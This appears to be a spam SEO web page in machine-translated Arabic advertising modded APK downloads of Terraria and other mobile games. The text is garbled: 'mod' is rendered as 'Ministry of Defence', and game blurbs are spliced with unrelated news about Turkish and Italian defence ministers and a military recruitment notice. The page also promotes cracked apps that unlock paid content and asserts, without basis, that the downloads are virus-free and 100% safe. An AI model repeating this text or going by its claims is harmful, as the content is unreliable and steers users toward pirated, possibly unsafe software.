

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/bichoff84178vypa/757310.html
body_size: 4129
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>روح وزارة الدفاع terraria تحميل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>روح وزارة الدفاع terraria تحميل</h1>
<p>Terraria. Mod APK لا متوافق مع نوافذ متعددة. وحدة المعالجة المركزية من هذا التطبيق armeabi-v7a ويدعم الشاشة . يتميز جهاز واي فاي: يستخدم التطبيق 802.11 الشبكات (واي فاي) يتميز على الجهاز.. البعض # استخدامات التطبيق 802.11 الشبكات (واي فاي) يتميز على الجهاز. #. تحميل Terraria‏ Mod APK احدث اصدار.. Download Terraria. (وزارة الدفاع مجانا الحرفية/لا يقهر) ضد المعلومات: MOD, free craft/Invincible. 1.2.12785. Terraria + Mod (الكثير من الأشياء) + Data v1.2.12785 Android. 1.0. آخر تحديث وزارة الدفاع Neighbour Thief Mod APK عليك أن تسرق الأموال، ولكن تكون على علم، والشرطة تبحث عنك! بعد هزيمة قوى الشر وتطهير الجزيرة ، يمكنك بناء عالمك المفضل مع 75 نوعًا من أدوات البناء تحت تصرفك.من الميزات الرئيسية الأخرى لهذه اللعبة هي القدرة على اللعب مع الأصدقاء أو اللعب الجماعي. يمكنك الذهاب في مغامرة مع أصدقائك باستخدام شبكات Wifi و Portable Hotspot. معلومات وزارة الدفاع. لإلغاء تأمين المحتوى المدفوع. هو Terraria آمنة. Terraria Mod من بنسبة 100٪ نظرًا لأنه: يتم فحص التطبيق من خلال النظام الأساسي لمكافحة البرامج الضارة ولم يتم اكتشاف أية فيروسات. Terraria v1.2.12785 (الكامل وزارة الدفاع/لا يقهر/صياغة حرة)(49.93 MB) Terraria Full Download 1.2.12785() Download Terraria. (وزارة الدفاع مجانا الحرفية/لا يقهر)(49.26 MB) Terraria + …</p>
<h2>Terraria v1.2.12785 (الكامل وزارة الدفاع/لا يقهر/صياغة حرة)(49.93 MB) Terraria Full Download 1.2.12785() Download Terraria. (وزارة الدفاع مجانا الحرفية/لا يقهر)(49.26 MB) Terraria + Mod (الكثير من الأشياء) + Data v1.2.12785 Android()</h2>
<p>قم بتنزيل com.day1ent.gunpriest - Gun Priest - Raging Demon Hunter [v1.3.1] تم تحديثه يوم السبت 26 سبتمبر 2020 ، وهو إصدار Android الذي تم تطويره بواسطة Day1ent على نظام Android 4.3 والإصدارات الأحدث مجانًا. Downapkmod.com</p>
<h3>Terraria v1.2.12785 (الكامل وزارة الدفاع/لا يقهر/صياغة حرة)(49.93 MB) Terraria Full Download 1.2.12785() Download Terraria. (وزارة الدفاع مجانا الحرفية/لا يقهر)(49.26 MB) Terraria + …</h3>
<p>لتثبيت TL Beta ملف وزارة الدفاع. APK ، يجب أن يكون جهاز Android الخاص بك على الأقل Android 4.2、4.2.2 (JELLY_BEAN_MR1) لا مطلوب حجم ل TL Beta Mod APK غير 40.51 MB. يمكنك تحميل TL Beta Mod APK مجانا على هذا الموقع. TL Pro‏ Mod APK نشرت على May 25,2020. تحميل وتثبيت TL Pro‏ Mod (34.04 MB). أحدث نسخة من TL Pro‏ Mod APK غير 1.11.8. لتثبيت TL Pro‏ ملف وزارة الدفاع. تحميل وتثبيت infinity souls - 无尽之魂 - 超硬核独立手游 mod (336.52 mb). أحدث نسخة من infinity souls - 无尽之魂 - 超硬核独立手游 mod apk غير 1.025. لتثبيت infinity souls - 无尽之魂 - 超硬核独立手游 ملف وزارة الدفاع. Charlie Charlie App - EMF BASED‏ APK + Mod لتنزيل Android.EMF \ u0645 \ u0642 \ u0631 \ u0647 \ u0627 \ u0627 \ u0644 \ u0628 \ u0648 \ u0635 \ u0644 \ u0629 \ u0627 \ u0644 \ u062a \ u062d \ u0643 \ u0645 ITC \ u062e \ u0648 \ u0627 \ u0631 \ u0642 \ u0627 \ u0644 \ u062a \ u0637 \ u0628 \ u064a \ u0642 .. هذه النسخه للطلاب و أولياء الامور فقط.كلاسيرا يكسر جدران الفصول الدراسية لتوفر لك تجربة فريدة من نوعها لتشارك. تنزيل على HappyMod Pro تنزيل Mod APK حميل{ Mod APK على luckymodapk تحميل على 360 وزارة الدفاع تنزيل على Modzdownload وزارة الدفاع التطبيق تعلن وزارة الدفاع (لجنة قبول الجامعيين) عن فتح باب القبول لهذا العام (1440هـ) للالتحاق بالخدمة العسكرية (الضباط الجامعيين) لخريجي الجامعات (بكالوريوس</p>
<h3>معلومات وزارة الدفاع. رفعت 13141314 الجنرالات روح الموارد ستة من البداية الأولي ل1000-131400، فإن الأموال - شاهد الفيديو ومشاهدة كل مرة توفر 13141314 الفضة. هو 军神无双 آمنة</h3>
<p>آخر تحديث وزارة الدفاع Neighbour Thief Mod APK عليك أن تسرق الأموال، ولكن تكون على علم، والشرطة تبحث عنك!  Terraria v1.2.12785 (الكامل وزارة الدفاع/لا يقهر/صياغة حرة)(49.93 MB) Terraria Full Download 1.2.12785() Download Terraria. (وزارة الدفاع مجانا الحرفية/لا يقهر)(49.26 MB) Terraria + Mod (الكثير من الأشياء) + Data v1.2.12785 Android()  بعد هزيمة قوى الشر وتطهير الجزيرة ، يمكنك بناء عالمك المفضل مع 75 نوعًا من أدوات البناء تحت تصرفك.من الميزات الرئيسية الأخرى لهذه اللعبة هي القدرة على اللعب مع الأصدقاء أو اللعب الجماعي. يمكنك الذهاب في مغامرة مع أصدقائك باستخدام شبكات Wifi و Portable Hotspot.  وزارة الدفاع مؤسسة حديثة تمتلك قوات عسكرية محترفة ومشتركة تحمي أمن الوطن ومصالحه من التهديد الخارجي وتقود التحالفات وتشارك بها بجدارة واقتدار.  TL Pro‏ Mod APK نشرت على May 25,2020. تحميل وتثبيت TL Pro‏ Mod (34.04 MB). أحدث نسخة من TL Pro‏ Mod APK غير 1.11.8. لتثبيت TL Pro‏ ملف وزارة الدفاع.  تحميل وتثبيت infinity souls - 无尽之魂 - 超硬核独立手游 mod (336.52 mb). أحدث نسخة من infinity souls - 无尽之魂 - 超硬核独立手游 mod apk غير 1.025. لتثبيت infinity souls - 无尽之魂 - 超硬核独立手游 ملف وزارة الدفاع. </p>
<h3>موسكو (زمان التركية) – قالت وكالة أنباء روسية إن مقطع الفيديو الذي نشرته وزارة الدفاع التركية عبر مواقع التواصل الاجتماعي تحت هاشتاغ “عملية مخلب النسر” لعملياتعلى أوكار للتنظيمات الإرهابية في شمال العراق، مفبركة  </h3>
<p>أنقرة (زمان التركية)_ تناول وزيرا دفاع تركيا وإيطاليا خلوصي آكار ولورينزو غويريني في أنقرة الأوضاع بمنطقة شرق المتوسط، الذي يشهد توترات وتتقاطع فيه مصالح البلدين. وقال بيان صادر عن عن وزارة الدفاع الإيطالية مساء Minecraft وزارة الدفاع لعبة فيديو خادم لعبة لعبة البقاء على قيد الحياة ، كتلة العشب minecraft, 3D Computer Graphics, آخرون, فيديو لعبة png تحميل مجاني Minecraft Terraria Video Game Mojang Mod ، الشرير ثلاثي الأبعاد, آخرون</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmaninvesterarfspj.web.app/82443/42131.html">sj</a></li><li><a href="https://investerarpengarfpas.firebaseapp.com/64150/86082.html">sj</a></li><li><a href="https://hurmanblirrikewcc.web.app/46323/63614.html">sj</a></li><li><a href="https://lonqexh.web.app/71382/11001.html">sj</a></li><li><a href="https://hurmanblirrikiajw.web.app/61634/62891.html">sj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/49431.html">تحميل البوم افريقيه</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/552065.html">تينسنت ببجي تحميل الكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/131145.html">كيفية تنزيل تطبيق findmyiphone</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/402835.html">تحميل kartu werewolf pdf</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/185462.html">Chrome الذي يقوم بتنزيل الملفات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/985329.html">تنزيل spiderweb stl مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/804394.html">كيفية تنزيل الموسيقى على ipod مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/862323.html">مواقع لتحميل المسلسلات على التورنت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/368414.html">لعبة باراكودا 1970 تحميل مجاني للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/344901.html">برنامج public torrent utorrent لا يتم تنزيله 2018</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/88603.html">هل يمكن تنزيل تطبيق ring doorbell على نظام التشغيل vista؟</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/259649.html">تحميل مجاني gom player النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/622122.html">تطبيقات تنزيل android على sd card s7 edge</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>